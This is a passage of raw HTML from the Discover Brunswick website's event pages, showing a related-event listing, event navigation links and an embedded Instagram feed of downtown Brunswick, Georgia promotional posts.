			<a href="https://discoverbrunswick.com/event/twangy-rock-throwdown-with-rider-trio/" class="url" rel="bookmark" tabindex="-1"><img width="649" height="444" src="https://discoverbrunswick.com/wp-content/uploads/2026/01/Screenshot-2026-01-08-195157.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://discoverbrunswick.com/wp-content/uploads/2026/01/Screenshot-2026-01-08-195157.png 649w, https://discoverbrunswick.com/wp-content/uploads/2026/01/Screenshot-2026-01-08-195157-300x205.png 300w, https://discoverbrunswick.com/wp-content/uploads/2026/01/Screenshot-2026-01-08-195157-600x410.png 600w" sizes="(max-width: 649px) 100vw, 649px" /></a>
		</div>
		<div class="tribe-related-event-info">
			<h3 class="tribe-related-events-title"><a href="https://discoverbrunswick.com/event/twangy-rock-throwdown-with-rider-trio/" class="tribe-event-url" rel="bookmark">Twangy Rock Throwdown with Rider Trio</a></h3>
			<span class="tribe-event-date-start">January 16 @ 7:00 pm</span> - <span class="tribe-event-time">10:00 pm</span>		</div>
	</li>
	</ul>
		</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://discoverbrunswick.com/event/tour-of-france-with-newcastle-wine-merchant/"><span>&laquo;</span> Tour of France with Newcastle Wine Merchant</a></li>
				<li class="tribe-events-nav-next"><a href="https://discoverbrunswick.com/event/elks-lodge-fish-fry-3/2024-02-16/">Elks Lodge Fish Fry <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>        
                        
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer --><style class="uk-margin-remove-adjacent">#footer\#0 .el-content{ font-size:18px; } #footer\#1 .el-content{ font-size:17px; } @media (max-width: 959px) { #footer\#2 { order: +1; } } @media (max-width: 959px) { #footer\#3 { order: -1; } } </style>
<div class="uk-section-default uk-section">
    
        
        
        
            
                
                    
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    <div class="uk-panel uk-margin">
<div id="sb_instagram"  class="sbi sbi_mob_col_auto sbi_tab_col_2 sbi_col_5 sbi_width_resp sbi-theme sbi-default_theme sbi-style-regular" style="padding-bottom: 2px;width: 100%;" data-post-style="regular" data-feedid="sbi_17841403505303514#20"  data-res="auto" data-cols="5" data-colsmobile="auto" data-colstablet="2" data-num="20" data-nummobile="" data-header-size="small" data-item-padding="1" data-shortcode-atts="{}"  data-postid="10005025" data-locatornonce="b22bff2c17" data-options="{&quot;carousel&quot;:[true,true,true,5000,false,1],&quot;avatars&quot;:{&quot;discoverbrunswick&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.2885-19\/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3&quot;,&quot;LCLdiscoverbrunswick&quot;:&quot;https:\/\/discoverbrunswick.com\/wp-content\/uploads\/sb-instagram-feed-images\/discoverbrunswick.webp&quot;},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;colstablet&quot;:2,&quot;captionsize&quot;:18,&quot;captionlength&quot;:150}">

<div class="sb_instagram_header sbi_feed_type_user"  >
    <a class="sbi_header_link" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" title="@discoverbrunswick">
        <div class="sbi_header_text">
			<div class="sbi_header_img" 
      data-avatar-url="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <div class="sbi_header_img_hover">
            <svg  class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
            </svg>        </div>
        <img  src="/wp-content/uploads/2021/03/insta-profile-pic.jpg" alt="Historic Downtown Brunswick" width="84" height="84">
    </div>

            <div class="sbi_feedtheme_header_text">
				<div class="sbi_feedtheme_title_wrapper">
					<h3>
						discoverbrunswick					</h3>

											<p class="sbi_bio_info" >
							            <span class="sbi_posts_count" >
            <svg class="svg-inline--fa fa-image fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="image" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M464 448H48c-26.51 0-48-21.49-48-48V112c0-26.51 21.49-48 48-48h416c26.51 0 48 21.49 48 48v288c0 26.51-21.49 48-48 48zM112 120c-30.928 0-56 25.072-56 56s25.072 56 56 56 56-25.072 56-56-25.072-56-56-56zM64 384h384V272l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L208 320l-55.515-55.515c-4.686-4.686-12.284-4.686-16.971 0L64 336v48z"></path></svg>976        </span>
    
    
    
    
    
                                    <span class="sbi_followers" >
                    <svg class="svg-inline--fa fa-user fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="user" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M96 160C96 71.634 167.635 0 256 0s160 71.634 160 160-71.635 160-160 160S96 248.366 96 160zm304 192h-28.556c-71.006 42.713-159.912 42.695-230.888 0H112C50.144 352 0 402.144 0 464v24c0 13.255 10.745 24 24 24h464c13.255 0 24-10.745 24-24v-24c0-61.856-50.144-112-112-112z"></path></svg>6,458                </span>
            
                    
                    
                    
                    
        
    						</p>
					
				</div>

									
    <p class="sbi_bio">
        📍Downtown Brunswick, Georgia<br>
Come explore our historic waterfront community! There&#039;s no better place to live, work, eat, and play!<br>
📸#DiscoverBrunswick    </p>

							</div>

        </div>

    </a>

	</div>

    <div id="sbi_images" style="gap: 2px;">
		<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18078614630348911" data-date="1767891229" data-numcomments="2">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">It’s almost the weekend, Brunswick! 🎉<br><br>Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.<br><br>Tag your plans partner and let’s make it a good one! 👇<br>#WeekendBreakdown #DiscoverBrunswick</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTQdKE3DrJc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Jan 8                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=T_nF0JTp2nAQ7kNvwHfhqda&#038;_nc_oc=Adk5gShVruXCu7ntTPAcsnVoPmhgbym8rpOz6S0w8il1g9uRqlCMbZM43jytv-UvZ9UnLEImmDLMNqOM1Kmr--kW&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfqciQ7rxZATeOfZH4h5YXxUTKnxFlIo0Yr4iky-vf1qWA&#038;oe=696C4073" data-lightbox-sbi="" data-title="It’s almost the weekend, Brunswick! 🎉&lt;br&gt;
&lt;br&gt;
Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.&lt;br&gt;
&lt;br&gt;
Tag your plans partner and let’s make it a good one! 👇&lt;br&gt;
#WeekendBreakdown #DiscoverBrunswick" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T_nF0JTp2nAQ7kNvwHfhqda&amp;_nc_oc=Adk5gShVruXCu7ntTPAcsnVoPmhgbym8rpOz6S0w8il1g9uRqlCMbZM43jytv-UvZ9UnLEImmDLMNqOM1Kmr--kW&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqciQ7rxZATeOfZH4h5YXxUTKnxFlIo0Yr4iky-vf1qWA&amp;oe=696C4073&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610681869_18427623184116844_2755241413981629789_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=104&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Wxx1E5WOM4oQ7kNvwF84Sxv&amp;_nc_oc=AdlQoxfnMCyAdXRP3y8gcSteZ8YPjV-HLQmIWZvWN17uQX5F6LFrEDrEPgfvyaAK67roDMnNsyvxTdH_g6PC1PmY&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfoK9z6Xqu11TqVcTKI3ZatWZzlRVWQDD0Y-OdpYHd7_jA&amp;oe=696C6C03&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610828389_18427623181116844_5476818204745301605_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=107&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=Um3veM5S2v8Q7kNvwGAhIxg&amp;_nc_oc=AdnN4fCf97XzBdKRW0Fptunho2-j3u1tTH4jwCr6HT0g4uiFA_uakIEb5YlfGwSaStsr3GMIR48hzh-C2O10FkS8&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpOXoRCoIB2V-ZtfDlpqko4YajePVFEpXieQNa5GR-fhA&amp;oe=696C44DE&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/612033714_18427623178116844_2941735481614261202_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=103&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=4j7cP26I2cIQ7kNvwHeIO5H&amp;_nc_oc=AdnnOnj5J-seBDFtJhWeOP7rcZI6eywxQVpEm9Bnsh2VFA5CPNMmd6-dk88zurgAHJzSDIMr_x_uITQcabv8ssua&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfpLdHPdHY1zbJIHYEyq8N46Lwpn6bInEaWQB3FdXj6E1w&amp;oe=696C4893&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/611675796_18427623169116844_4866333025823743640_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=aAC38Ev5QgwQ7kNvwHkcIGZ&amp;_nc_oc=Admojt8MciEwG_lJnuC9MOKy5nsqHj8_DF40A5OXrZi_gSn_cYQFwCYtXwLp8D1SaKUTeIO058Vvq4C-e73MhIoE&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfoO_5Uv_Q3GaXcW7MQ5Xd3VSc4LfSl1mb6Ty-5y2TCjgA&amp;oe=696C64DF&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18078614630348911" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DTQdKE3DrJc/" data-avatar="https://scontent-det1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=gNCcisESf1sQ7kNvwG5Z8o_&amp;_nc_oc=AdkR1qNwtEwdqAd6kRMC_PgvghxkU8ai8AaUgfFTDWu-F7EkSlqX8euZBAoOpXDPUVOzVVKfMBA-TWM7Gnyn6gej&amp;_nc_zt=24&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFC7GsRFcBzIaTR3mbKo5Y7Ggy_2mWNJj-_WmVVYXxvUXvpStNntisc0MnYvznQqLVEdl2OMTg6yw&amp;oh=00_Afp6wmbxqp-m3k0znZE0PCvYMuZG2G5UR1VWsqzpVhpTVw&amp;oe=696C75D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DTQdKE3DrJc/" data-full-res="https://scontent-det1-1.cdninstagram.com/v/t51.82787-15/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=T_nF0JTp2nAQ7kNvwHfhqda&#038;_nc_oc=Adk5gShVruXCu7ntTPAcsnVoPmhgbym8rpOz6S0w8il1g9uRqlCMbZM43jytv-UvZ9UnLEImmDLMNqOM1Kmr--kW&#038;_nc_zt=23&#038;_nc_ht=scontent-det1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&#038;oh=00_AfqciQ7rxZATeOfZH4h5YXxUTKnxFlIo0Yr4iky-vf1qWA&#038;oe=696C4073" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T_nF0JTp2nAQ7kNvwHfhqda&amp;_nc_oc=Adk5gShVruXCu7ntTPAcsnVoPmhgbym8rpOz6S0w8il1g9uRqlCMbZM43jytv-UvZ9UnLEImmDLMNqOM1Kmr--kW&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqciQ7rxZATeOfZH4h5YXxUTKnxFlIo0Yr4iky-vf1qWA&amp;oe=696C4073&quot;,&quot;150&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T_nF0JTp2nAQ7kNvwHfhqda&amp;_nc_oc=Adk5gShVruXCu7ntTPAcsnVoPmhgbym8rpOz6S0w8il1g9uRqlCMbZM43jytv-UvZ9UnLEImmDLMNqOM1Kmr--kW&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqciQ7rxZATeOfZH4h5YXxUTKnxFlIo0Yr4iky-vf1qWA&amp;oe=696C4073&quot;,&quot;320&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T_nF0JTp2nAQ7kNvwHfhqda&amp;_nc_oc=Adk5gShVruXCu7ntTPAcsnVoPmhgbym8rpOz6S0w8il1g9uRqlCMbZM43jytv-UvZ9UnLEImmDLMNqOM1Kmr--kW&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqciQ7rxZATeOfZH4h5YXxUTKnxFlIo0Yr4iky-vf1qWA&amp;oe=696C4073&quot;,&quot;640&quot;:&quot;https:\/\/scontent-det1-1.cdninstagram.com\/v\/t51.82787-15\/610832044_18427623166116844_2035748700512257877_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=T_nF0JTp2nAQ7kNvwHfhqda&amp;_nc_oc=Adk5gShVruXCu7ntTPAcsnVoPmhgbym8rpOz6S0w8il1g9uRqlCMbZM43jytv-UvZ9UnLEImmDLMNqOM1Kmr--kW&amp;_nc_zt=23&amp;_nc_ht=scontent-det1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=5lYZTWB_EOWNGMPhcwQvQg&amp;oh=00_AfqciQ7rxZATeOfZH4h5YXxUTKnxFlIo0Yr4iky-vf1qWA&amp;oe=696C4073&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="It’s almost the weekend, Brunswick! 🎉

Here’s your Weekend Breakdown with all the can’t-miss events, specials, and happenings around downtown.

Tag your plans partner and let’s make it a good one! 👇
#WeekendBreakdown #DiscoverBrunswick">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        59    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        2    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18083312702143755" data-date="1767462170" data-numcomments="5">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🍕Welcome to the Main Street Alliance, @artepizzabrunswick <br><br>A true downtown staple, Arte’s has been serving up handcrafted pizza and Italian favorites in downtown Brunswick for almost 19 YEARS this July! <br><br>🎉 Anniversary celebration details coming soon— stay tuned!</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DTDqysmjvCi/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
